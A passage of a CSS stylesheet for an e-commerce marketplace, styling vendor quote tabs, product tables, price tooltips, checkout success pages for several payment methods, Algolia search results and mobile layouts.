    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    min-height: 40px;
}

.payment-container-vendor-tab .paused {
    margin: 0 !important;
}

.waiting-budget.paused .d-flex.align-items-center svg {
    display: none;
}

.waiting-budget.paused .paused-payment-container-vendor-tab {
    color: var(--awaiting);
}

.waiting-budget.paused
.paused-payment-container-vendor-tab-information.qty-budget-products {
    color: var(--text-normal);
    font-weight: 400;
}

/* -----ProductsTable------- */

.products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
    display: flex;
    flex-direction: column;
    margin-bottom: revert;
    margin-top: revert;
    margin-left: 10px;
    max-width: 280px;
    justify-content: space-between;
    padding: 6px 0px;
    line-height: 1.2;
}

.product-special-price-tooltip-container {
    display: flex;
    position: relative;
}

.vendor-tab-product-price .total-discount,
.vendor-tab-product-price .total-discount-special-price,
.ships-options .total-discount
{
    border-radius: 16px;
    font-weight: bold;
    font-family: "Roboto";
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
}
.vendor-tab-product-price .total-discount:hover,
.vendor-tab-product-price .total-discount-special-price:hover,
.ships-options .total-discount:hover {
    opacity: 0.6;
}
.products-table td.vendor-tab-product-price div.prices-container {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.products-table td.vendor-tab-product-price {
    justify-self: end;
    max-width: fit-content;
    padding-right: 2px !important;
}

.products-table td.vendor-tab-product-price .special-price {
    padding-right: 0px;
}

.products-table td.vendor-tab-product-price div.prices-container span {
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500 !important;
    line-height: 16px;
    text-align: right;
}

.products-table td.vendor-tab-product-qty {
    justify-self: center;
    max-width: fit-content;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.products-table td.vendor-tab-product-qty .qty-wrapper.qty-arrows input {
    height: 32px;
    width: 64px;
    margin: 0;
    color: #767676 !important;
    box-shadow: none;
}

.products-table td.vendor-tab-product-stock {
    font-size: 12px;
    font-weight: 500;
    padding-left: 2px !important;
}

.products-table td.vendor-tab-product-stock .in-stock {
    font-size: 12px;
    font-weight: 500;
}

.products-table td.vendor-tab-product-delete {
    padding-left: 0 !important;
}

.products-table td.vendor-tab-product-vendorsku {
    justify-self: start;
    max-width: fit-content;
    padding-right: 2px !important;
}

.products-table td.vendor-tab-product-discount {
    justify-self: center;
    max-width: fit-content;
}

.products-table td.vendor-tab-product-discount input {
    height: 32px;
    width: 64px;
}

.products-table td.vendor-tab-product-price .tooltip-price-discount .circle {
    display: none;
}
.table-vendor-tab .products-table:not(:has(.vendor-tab-product-vendorsku)) {
    grid-template-columns: 20% 10% 16% 10% 10% 14% 10% 10%;
}


.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount
.circle {
    display: inline-block;
}

.vendor-tab-styles
.table-vendor-tab
.products-table
.vendor-tab-product-vendorsku
input {
    width: 100%;
}

.vendor-tab-product-price .prices-container .product-price .validation-advice {
    margin-top: 4px;
    font-size: 11px;
    font-family: 'Roboto Condensed';
    text-align: left;
}

.product-special-price-tooltip-container {
    position: relative;
    display: flex;
}
.vendor-tab-product-price.special-price:has(.past-price-special.hidden) .product-special-price-tooltip-container {
    display: none;
}

.past-price-special{
    color: #919191;
}
.vendor-tab-product-price.special-price{
    position: relative;
}

.product-special-price-tooltip-container .tooltip-price-discount {
    bottom: 140%;
    right: 0;
    width: auto;
    min-width: max-content;
    justify-self: center;
    color: var(--eco-terciary);
    padding: 10px;
    font-size: 14px;
    border-radius: 4px;
    background: var(--main-negative);
    box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.2);
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s;
    position: absolute;
    z-index: 1;
}

.vendor-tab-product-price {
    position: relative;
}

.vendor-tab-product-price .tooltip-price-discount:hover, .vendor-tab-product-price .tooltip-price-discount,
.vendor-tab-product-subtotal .btn-manual {
    bottom: 140%;
    right: 0;
    width: auto;
    min-width: max-content;
    justify-self: center;
    color: var(--eco-terciary);
    padding: 10px;
    font-size: 14px;
    border-radius: 4px;
    background: var(--main-negative);
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.25));
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s;
}

.vendor-tab-product-price .tooltip-price-discount ::after {
    right: 20% !important;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount {
    padding: 8px;
}

.products-table.tobudget td.vendor-tab-product-price .tooltip-price-discount {
    right: 125px;
    margin-bottom: 25px;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount
.delete-to-all {
    margin-left: -25px;
    margin-top: 0px !important;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table
td.vendor-tab-product-price
.tooltip-price-discount {
    bottom: 25px;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.products-table.tobudget
td.vendor-tab-product-price
.tooltip-price-discount {
    bottom: 0px;
    right: 135px;
}

.vendor-tab-product-vendorsku .validation-advice {
    margin-top: 4px;
    font-size: 11px;
}

.ship-container-address-field
.products-table.tobudget
td.vendor-tab-product-price
div.prices-container
.past-price-special {
    display: none !important;
}

.ship-container-address-field
.products-table.tobudget
td.vendor-tab-product-price
.prices-container
.product-price
input {
    width: 110px;
    height: 32px;
    text-align: end;
}

.ship-container-address-field
.products-table.tobudget
td.vendor-tab-product-discount {
    margin-right: 0px;
}

.vendor-tab-container.vendor-logeed.vendor-tab-styles
.header-vendor-tab
.collapse-budget-vendor {
    margin: 0 38px 0 20px;
}

.vendor-tab-container .header-vendor-tab .vendor-total {
    width: 150px;
}

.vendor-tab-container .panel .ship-container {
    border-radius: 8px;
}

.vendor-tab-container .payment-container-vendor-tab .totalstab-vendor {
    padding-top: 1.5rem !important;
    justify-content: center !important;
}

.products-table .vendor-tab-product-stock .stock-product.stock {
    font-size: 12px;
    font-weight: 500;
}

.address-container-wishlist .edit-address {
    padding: 8px 0;
}

.address-container-wishlist .edit-address .billing-data-final {
    padding-bottom: 0px;
}

.address-container-wishlist .edit-address .name-dni-billing-data {
    padding-top: 0px;
}

.product-container-vendor-tab
.multiplewishlist-shipment-table
.ships-options
.checkbox-container
.address-container
div
div.col-auto.d-flex.align-items-center {
    padding-left: 0px;
}

.marketplace-quote-view .vendor-tab-container .checkbox-container,
.marketplace-quote-view .vendor-tab-table .checkbox-container,
.product-container-vendor-tab .multiplewishlist-shipment-table .ships-options td.checkbox-container {
    border-left-width: 12px !important;
    border-top: 1px solid #e1e1e1;
}

.totalstab-vendor .paused:nth-child(2) .paused-payment-container-vendor-tab {
    text-transform: uppercase;
    color: var(--eco-hint);
}

.header-vendor-tab .budget-vendor-status .out-of-stock {
    text-transform: uppercase;
    padding-right: 4px;
}

.totalstab-vendor .tobuy-checkout button.request-update-budget {
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
}

.totalstab-vendor .paused-checkout .paused-payment-container-vendor-tab {
    color: var(--text-warning);
    margin-bottom: 0;
}

.totalstab-vendor .paused-payment-container-vendor-tab-information {
    color: var(--text-warning);
}

.totalstab-vendor {
    background-color: none;
    &:has(.paused-checkout) {
        background-color: #fbf0d8;
        border-bottom-right-radius: 14px;
        color: var(--text-warning);
    }
}

.totalstab-vendor
.list-group
li.justify-content-between.discounts-tab.d-flex
+ :nth-child(3) {
    display: none !important;
}

.billing-container .address-item-content .edit-address .address-first-line li {
    padding-bottom: 0px;
}

.billing-container .address-item-content .edit-address .address-second-line li {
    padding-top: 0px;
}

.vendor-tab-container .waiting-budget-status {
    padding-right: 4px;
    font-weight: 400;
}

.main-crm-history-vendor
.container-vendor-budget-progress
.title-budgets
.wish-title-container {
    .account-title-section-budget {
        margin-right: 5px;
    }
    .id-wish {
        &:after {
            content: "âžž";
            margin-left: 5px;
        }
    }
    .vendor-name-budget {
        &:after {
            content: "-";
            margin-left: 5px;
        }
    }
}

.main-crm-history-vendor
.container-vendor-budget-progress
.title-budgets
.wish-title-container {
    .account-title-section-budget {
        margin-right: 0px;
    }
    .id-wish {
        &:after {
            content: "âžž";
            margin-left: 5px;
        }
    }
    .vendor-name-budget {
        &:after {
            content: "-";
            margin-left: 5px;
        }
    }
}

.title-budgets .wish-title-container {
    .vendor-name-budget {
        &:after {
            content: "-";
        }
    }
}

.main-crm-history-vendor .container-vendor-budget-progress .vendor-name-budget {
    max-width: 480px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


@media (max-width: 565px) {
    .vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-vendorsku
    input {
        width: 35vw;
    }

    .img-google-maps {
        width: 54vw;
    }

    .product-container-vendor-tab
    .multiplewishlist-shipment-table
    .checkbox-container
    .address-container
    .extra-fields
    .questions-shipping-extrainfo.options {
        margin-right: revert;
    }

    .modal-popup.addressmodal #popup-modal-address .vv-addresses-container .flex-sm-row{
        margin-bottom: 0px !important;
    }
    .aa-Panel.productColumn1 {
        position: absolute;
    }

    .page-wrapper #maincontent.aa-PanelResponsive {
        display: none;
    }

    .page-wrapper .page-footer.aa-PanelResponsive {
        display: none;
    }

    .page-wrapper:has(.popup-search) #maincontent.aa-PanelResponsive {
        display: block;
    }

    .page-wrapper:has(.popup-search) .page-footer.aa-PanelResponsive {
        display: block;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table:has(.vendor-tab-product-discount)
    td.vendor-tab-product-vendorsku {
        top: 90px;
        word-break: break-all;
        max-width: 120px;
        height: 64px;
        display: flex;
        align-items: center;
    }

}

@media (max-width: 450px) {
    .products-table.tobudget
    td.vendor-tab-product-price
    .tooltip-price-discount {
        right: 30vw;
    }
}

/* -----ErrorPage------- */

.marketplace-error-page .error-container {
    width: auto !important;
    max-width: 600px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    align-items: center;
}

.marketplace-error-page .error-container img {
    width: revert;
    margin: 30px 20px 20px 20px;
}

.marketplace-error-page .error-container p {
    font-size: 40px;
    font-weight: 500 !important;
    text-align: center;
}

.marketplace-error-page .error-button-container {
    gap: 24px;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a {
    color: var(--eco-secondary) !important;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a:hover {
    color: var(--eco-secondary) !important;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a
em
svg {
    height: 14px;
    margin-right: 8px;
    align-items: center;
    margin-bottom: 2px;
}

.marketplace-error-page
.error-button-container
button.border-primary-color-vv
a
em
svg
g
g
path {
    fill: var(--eco-secondary) !important;
}

.marketplace-error-page .error-button-container button.button.action.primary {
    background: var(--eco-primary) !important;
}

.marketplace-error-page .error-button-container button.button.action.primary a {
    font-size: 16px;
    font-weight: 500;
    color: var(--white) !important;
}

/* -----SuccessPage------- */

.checkout-onepage-success .page-title-wrapper {
    margin-top: 24px;
}

.checkout-onepage-success #maincontent .page-title-wrapper .page-title span {
    font-size: 40px;
    line-height: 40px;
    font-weight: 500;
    text-transform: none;
    color: #919191;
}

.checkout-onepage-success .checkout-success .order-text {
    font-size: 16px;
    font-weight: 500;
}

.checkout-onepage-success #maincontent .checkout-success a.btn.outline {
    font-size: 16px;
    height: 32px;
}

.checkout-onepage-success
.checkout-success
div.well-white.border.text-center
p {
    margin-top: 1rem;
    font-size: 14px;
    line-height: 16px;
}

.checkout-onepage-success .checkout-success .actions-toolbar {
    display: flex;
    flex-direction: row;
}

.checkout-onepage-success
.checkout-success
.actions-toolbar
.continue-shopping {
    margin-top: 0px;
    font-size: 16px;
}

.checkout-onepage-success
.checkout-success
.actions-toolbar
.back-budget-success {
    align-content: center;
}

/* -----SuccessPage-MercadoPago------- */

.checkout-onepage-success .mercadoPago .img-success-page-pay {
    min-width: 80px;
    height: 64px;
    margin-top: 4px;
}

.checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay {
    height: 100%;
    align-content: center;
    padding-left: 16px;
    font-size: 28px;
    line-height: 32px;
}

.checkout-onepage-success .mercadoPago {
    margin-bottom: 24px;
}

.checkout-onepage-success .mercadoPago .success-mercadopago-container {
    margin-bottom: 0px;
    height: 64px;
}

.checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay {
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    margin-bottom: 32px;
    margin-top: 24px;
}

.checkout-onepage-success .mercadoPago .billing-mercadopago-container {
    height: 64px;
    align-content: space-around;
}

.checkout-onepage-success .mercadoPago .delivery-mercadopago-container {
    height: 64px;
    align-content: space-around;
}

/* -----SuccessPage-BankTransfer------- */

.checkout-onepage-success .banktransfer .img-success-page-pay {
    min-width: 80px;
    height: 64px;
    margin-top: 4px;
}

.checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay {
    height: 100%;
    align-content: center;
    padding-left: 16px;
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 0px;
}

.checkout-onepage-success
.banktransfer
.title-success-banktransfer-page-pay
h3 {
    margin-bottom: 0px;
}

.checkout-success .banktransfer .block-content {
    padding-top: 0px;
    margin-bottom: 0px;
}

.checkout-onepage-success .banktransfer {
    margin-bottom: 24px !important;
}

.checkout-onepage-success .banktransfer .billing-banktransfer-container {
    height: 72px;
    align-content: space-around;
}

.checkout-onepage-success .banktransfer .delivery-banktransfer-container {
    height: 72px;
    align-content: space-around;
}

.checkout-onepage-success .banktransfer .product-social-links {
    display: none;
}

.checkout-onepage-success .banktransfer .block-order-details-view {
    margin-top: 24px;
}

/* -----SuccessPage-Cashpay------- */

.checkout-onepage-success .cashPay .img-success-page-pay.img-cash-pay {
    min-width: 64px;
    height: 80px;
    margin-top: 4px;
}

.checkout-onepage-success .cashPay .title-success-cashPay-page-pay {
    height: 100%;
    align-content: center;
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 0px;
}

.checkout-onepage-success .cashPay .text-success-cashPay-page-pay {
    padding-bottom: 24px;
}

.checkout-onepage-success .cashPay {
    margin-bottom: 24px;
}

.checkout-onepage-success .cashPay .billing-cashPay-container {
    height: 72px;
    align-content: space-around;
}

.checkout-onepage-success .cashPay .delivery-cashPay-container {
    height: 72px;
    align-content: space-around;
}

/* -----SuccessPage-Echeq------- */

.checkout-onepage-success .eCheq .img-success-page-pay {
    min-width: 80px;
    height: 64px;
    margin-top: 4px;
}

.checkout-onepage-success .eCheq .title-success-eCheq-page-pay {
    height: 100%;
    align-content: center;
    padding-left: 16px;
    padding-bottom: 12px;
    line-height: 32px;
    margin-bottom: 0px;
}

.checkout-onepage-success .eCheq .success-eCheq-container span {
    display: none;
}

.checkout-success .eCheq .swissup-attachment-drag-area {
    margin-top: 0px !important;
}

.checkout-success .eCheq .block-content {
    padding-top: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
}

.checkout-onepage-success .eCheq {
    margin-bottom: 24px;
}

.checkout-onepage-success .eCheq .product-social-links {
    display: none;
}

.checkout-onepage-success .eCheq .billing-eCheq-container {
    height: 72px;
    align-content: center;
}

.checkout-onepage-success .eCheq .delivery-eCheq-container {
    height: 72px;
    align-content: space-around;
}

/* -----SuccessPage-Firstdata------- */

.checkout-onepage-success .firstdata .img-success-page-pay.img-card-pay {
    min-width: 80px;
    height: 80px;
    margin-top: 4px;
}

.checkout-onepage-success .firstdata .success-firstdata-container {
    margin-bottom: 32px;
    align-items: center;
}

.checkout-onepage-success .firstdata .text-success-firstdata-page-pay {
    align-items: center;
}

.checkout-onepage-success .firstdata {
    margin-bottom: 24px;
}

.checkout-onepage-success .firstdata .billing-firstdata-container {
    height: 64px;
    align-content: center;
}

.checkout-onepage-success .firstdata .delivery-firstdata-container {
    height: 64px;
    align-content: center;
}

.checkout-onepage-success .firstdata .success-firstdata-container .d-flex,
.checkout-onepage-success .eCheq .success-eCheq-container .d-flex,
.checkout-onepage-success .mercadoPago .success-mercadopago-container,
.checkout-onepage-success .cashPay .success-cashPay-container .d-flex,
.checkout-onepage-success .banktransfer .success-banktransfer-container .d-flex {
    gap: 16px;
}

.checkout-onepage-success .firstdata .title-success-firstdata-page-pay,
.checkout-onepage-success .eCheq .title-success-eCheq-page-pay,
.checkout-onepage-success .eCheq .title-success-eCheq-page-pay h3,
.checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay,
.checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay h3,
.checkout-onepage-success .cashPay .title-success-cashPay-page-pay,
.checkout-onepage-success .cashPay .title-success-cashPay-page-pay h3,
.checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay,
.checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay h3  {
    align-content: center;
    margin: 0 !important;
    padding: 0;
    font-family: "Roboto";
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    color: #919191 !important;
}

.checkout-onepage-success .firstdata .billing-firstdata-container h5,
.checkout-onepage-success .firstdata .delivery-firstdata-container h5,
.checkout-onepage-success .eCheq h5,
.checkout-onepage-success .eCheq .delivery-eCheq-container h5,
.checkout-onepage-success .mercadoPago .billing-mercadopago-container h5,
.checkout-onepage-success .mercadoPago .delivery-mercadopago-container h5,
.checkout-onepage-success .cashPay .billing-cashPay-container h5,
.checkout-onepage-success .cashPay .delivery-cashPay-container h5,
.checkout-onepage-success .banktransfer .billing-banktransfer-container h5,
.checkout-onepage-success .banktransfer .delivery-banktransfer-container h5 {
    font-family: "Roboto";
    font-size: 18px !important;
    font-weight: 500;
    line-height: 24px;
    color: #919191 !important;
}

.checkout-onepage-success .firstdata .billing-firstdata-container span,
.checkout-onepage-success .firstdata .delivery-firstdata-container span,
.checkout-onepage-success .eCheq span,
.checkout-onepage-success .eCheq .delivery-eCheq-container span,
.checkout-onepage-success .mercadoPago .billing-mercadopago-container span,
.checkout-onepage-success .mercadoPago .delivery-mercadopago-container span,
.checkout-onepage-success .cashPay .billing-cashPay-container span,
.checkout-onepage-success .cashPay .delivery-cashPay-container span,
.checkout-onepage-success .banktransfer .billing-banktransfer-container span,
.checkout-onepage-success .banktransfer .delivery-banktransfer-container span {
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
}

.checkout-onepage-success .checkout-success .actions-toolbar {
    justify-content: space-between;
    display: flex;
    gap: 16px;
}

.checkout-onepage-success .checkout-success .actions-toolbar::after,
.checkout-onepage-success .checkout-success .actions-toolbar::before {
    display: none;
}

.checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping,
.checkout-onepage-success .checkout-success .actions-toolbar .btn.outline {
    position: relative;
}

body.checkout-onepage-success #maincontent .checkout-success a.btn.outline {
    background: #ffffff !important;
}

.checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping {
    min-width: 244px;
}

/* -----HistoryTab------- */

.container-history-budget-vendors .table-history-vendors thead {
    display: block;
    text-transform: uppercase;
    width: 100%;
    margin-top: 14px;
}

.container-history-budget-vendors .table-history-vendors thead tr {
    display: flex;
    width: 100%;
}

.container-history-budget-vendors .table-history-vendors thead tr th.col-3 {
    display: block;
    width: 25%;
}

.container-history-budget-vendors .table-history-vendors thead tr th.col-6 {
    display: block;
    width: 50%;
}

.container-history-budget-vendors .table-history-vendors tbody {
    display: block;
    height: 360px;
    overflow-y: scroll;
}

.container-history-budget-vendors .input-note-wishlist-history textarea {
    height: 36px;
}

/* ------Algolia Search------ */

.algolia-searsh-product-structure
.product-description
.algoliasearch-autocomplete-hit {
    color: var(--text-normal);
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
}

.algolia-searsh-product-structure .btn-structure {
    height: 32px;
    align-self: flex-end;
}

.aa-Panel .algolia-searsh-product-structure .algoliasearch-autocomplete-hit {
    flex-direction: row;
    width: fit-content;
}

.algolia-searsh-product-structure
.algoliasearch-autocomplete-hit
.product-description {
    position: relative;
    width: 70%;
    margin: 0;
}

.algolia-searsh-product-structure
.title-description {
    position: relative;
    min-height: 32px;
    background-color: var(--background-grey);
    text-transform: uppercase;
    color: var(--white);
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    align-content: center;
    border-top-right-radius: 4px;
}

.algolia-searsh-product-structure
.title-description
.algoliasearch-config {
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: center;
    width: 100%;
}

.algolia-serch-product .img-product,
.algolia-serch-product .img-product .thumb,
.algolia-serch-product .img-product .thumb img,
.algolia-serch-product .algoliasearch-autocomplete-hit .thumb,
.algolia-serch-product .algoliasearch-autocomplete-hit .thumb img {
    width: 96px;
    max-height: 96px;
}

.algolia-serch-product .product-description {
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal);
}

.algolia-serch-product .product-description {
    width: 95%;
    align-self: start;
    text-align: start;
}

.algolia-serch-product .manofacturer-search-algolia {
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    color: var(--text-normal);
}

.algolia-serch-product  .price-btn-search .addtowishlist-menu,
.algolia-serch-product.algolia-searsh-product-structure .btn-structure .sto-button {
    max-height: 32px;
}

.algolia-searsh-product-structure {
    flex-direction: column;
}
.columns .column.main {
    order: unset!important;
}
.container-name-edition {
    gap: 8px;
}


/*-----Widget-Grid-----*/

@media (max-width: 480px) {
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-50
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-40
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-30
    li {
        padding-left: 0px;
    }

    .algolia-serch-product.algolia-searsh-product-structure .btn-structure .sto-button  {
        min-width: revert;
    }
    .container-vendor-budget-progress .budget-status-bar .container-step .steps-card {
        width: 350px;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step {
        padding: 16px 0;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step .step-box .first-line span,
    .container-vendor-budget-progress .budget-status-bar .container-step .step-box .second-line span,
    .container-vendor-budget-progress .budget-status-bar .container-step .step-box .third-line span {
        width: 24px;
        left: -24px;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step .step-box p {
        font-size: 10px;
    }

    .container-vendor-budget-progress .budget-status-bar .container-step .step-circle__active::before {
        width: 100px;
    }

    .algolia-serch-product .algoliasearch-autocomplete-price .after_special.promotion {
        font-size: 16px;
    }

    .algolia-serch-product span.product-description {
        max-height: 48px;
        overflow-y: hidden;
    }

    .product-container-vendor-tab .multiplewishlist-shipment-header .truck {
        max-width: 0;
    }

    .catalog-product-view button.outline.addto-another-quote,
    .catalog-product-view button.outline.addto-another-quote-configurable {
        font-size: 14px;
    }

    .catalog-product-view button.outline.addto-another-quote svg,
    .catalog-product-view button.outline.addto-another-quote-configurable svg{
        display: none;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product div.product-social-links div.share-dialog.is-open {
        width: 300px;
        left: 10em;
    }

    .catalog-product-view div.share-dialog.is-open .btn-email,
    .catalog-product-view div.share-dialog.is-open .btn-wpp {
        flex: 1 1 45%;
        order: 2;
        justify-content: center;
        height: 32px;
        min-width: auto;
        font-size: 14px;
    }

    .catalog-product-view .product-info-main div.share-dialog div.targets {
        flex-wrap: wrap;
        min-width: revert;
        height: max-content;
    }

    .catalog-product-view .product-info-main div.targets button {
        font-size: 14px;
        line-height: 14px;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open {
        width: revert;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open {
        width: max-content;
        height: max-content;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog::before,
    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog::after {
        left: 2em;
    }

    .catalog-product-view .product-info-main .box-tocart.with-seller div.share-dialog.is-open {
        left: 12em;
    }

    .catalog-product-view.page-product-structure .product-info-main .actions .pre-con button.share-button {
        width: 32px;
    }

    .catalog-product-view.page-product-structure .product-info-main .actions .pre-con {
        flex-direction: revert;
        width: 100%;
        justify-content: space-between;
        gap: 8px;
    }

    .page-product-structure.catalog-product-view .actions .pre-con div.share-dialog.is-open,
    .page-product-configurable.catalog-product-view .actions div.pre-con div.share-dialog.is-open {
        left: 7.5em;
        top: -1em;
        width: 280px;
    }

    .page-product-structure .share-dialog:before, .page-product-structure .share-dialog:after {
        left: 18%;
    }

    .page-product-configurable .no-price.with-location .share-dialog:before, .page-product-configurable .no-price.with-location .share-dialog:after {
        left: 4em !important;
    }

    body.page-product-structure.catalog-product-view .structure-item-wrapper div.popovers.popover-helper {
        left: 12em;
    }

    div.multiplewishlist-header-container div.date-wish,
    div.multiplewishlist-header-container div.id-wish,
    div.multiplewishlist-header-container .title-budgets span.account-title-section-budget {
        font-size: 16px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .data-direction-header-container img {
        display: none;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction span.popup-up-addresses-span {
        font-size: 16px;
    }

    .marketplace-quote-view .billing-address-information div.right-billing-container{
        max-width: 92.5%;
        gap: 2px;
    }

    .marketplace-optimizer-view .optimizer-cuts .optimize-btn,
    .marketplace-optimizer-result .optimizer-cuts .optimize-btn {
        min-width: 94%;
    }

    .marketplace-optimizer-view div.box-edge-section-container,
    .marketplace-optimizer-result div.box-edge-section-container {
        gap: 8px !important;
    }

    .marketplace-optimizer-view tr.tr-optimizer td:has(.switch-rotate),
    .marketplace-optimizer-result tr.tr-optimizer td:has(.switch-rotate) {
        flex-direction: column;
    }

    .marketplace-optimizer-view tr.tr-optimizer,
    .marketplace-optimizer-result tr.tr-optimizer {
        grid-template-columns: 0.5fr 1fr 0.25fr 1fr;
    }

    .marketplace-optimizer-view div.box-edge-container .box-edge,
    .marketplace-optimizer-result div.box-edge-container .box-edge {
        width: 30px;
        max-width: 30px;
        max-height: 30px;
        font-size: 10px;
        gap: 8px;
        display: flex;
        flex-direction: column;
    }

    .marketplace-optimizer-view tr.tr-optimizer td:has(.switch-rotate),
    .marketplace-optimizer-result tr.tr-optimizer td:has(.switch-rotate) {
        width: revert;
    }

    .marketplace-optimizer-view div.optimizer-tab,
    .marketplace-optimizer-result div.optimizer-tab {
        padding: 16px 8px;
    }

    .marketplace-optimizer-view .product-info-optimizer a.product-name,
    .marketplace-optimizer-view .vendor-tab-product-price-optimizer span.price,
    .marketplace-optimizer-view .vendor-tab-product-price-optimizer div.price,
    .marketplace-optimizer-result .product-info-optimizer a.product-name,
    .marketplace-optimizer-result .vendor-tab-product-price-optimizer span.price,
    .marketplace-optimizer-result .vendor-tab-product-price-optimizer div.price,  .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tbody a.product-name,
    .vendor-tab-product-name-container a.product-name  {
        font-size: 14px;
        line-height: 16px;
    }

    .marketplace-optimizer-view .box-edge-container div.popup-edge,
    .marketplace-optimizer-result .box-edge-container div.popup-edge  {
        width: 100%;
        position: absolute;
        left: 0;
    }

    .marketplace-optimizer-view tr.tr-optimizer,
    .marketplace-optimizer-result tr.tr-optimizer  {
        grid-template-columns: 48px 1fr 0.25fr 1fr;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.bottom) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.bottom) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.bottom) .container-edge-popup::after {
        left: 25rem;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.top) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.top) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.top) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.top) .container-edge-popup::after {
        left: 20.25rem;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.right) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.right) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.right) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.right) .container-edge-popup::after {
        left: 15.5rem;
    }

    .marketplace-optimizer-view .box-edge-container:has(.box-edge.left) .container-edge-popup::before,
    .marketplace-optimizer-view .box-edge-container:has(.box-edge.left) .container-edge-popup::after,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.left) .container-edge-popup::before,
    .marketplace-optimizer-result .box-edge-container:has(.box-edge.left) .container-edge-popup::after  {
        left: 10.5rem;
    }

    .marketplace-optimizer-view td.box-edge-section div.container-edge-popup,
    .marketplace-optimizer-result td.box-edge-section div.container-edge-popup  {
        width: auto;
        min-width: revert;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::after,
    .marketplace-optimizer-result div.box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-result div.box-edge-container:has(.bottom) .container-edge-popup::after {
        left: 40%;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .popup-edge,
    .marketplace-optimizer-result div.box-edge-container:has(.bottom) .popup-edge {
        width: 100%;
        position: absolute;
        left: 0;
        right: 0;
    }

    .marketplace-optimizer-result .products-table td.font-weight-bold .product-price .price {
        font-size: 13px;
        line-height: 13px;
    }

    .marketplace-optimizer-result td.vendor-tab-product-subtotal div.product-price-subtotal {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-optimizer-result .table-vendor-tab  tr.products-table.products-optimizer {
        grid-template-columns: min-content min-content 30% 10% 1fr 15% !important;
    }
}

@media (max-width: 680px){

    .budget-status-bar .container-step .steps-card {
        width: 480px;
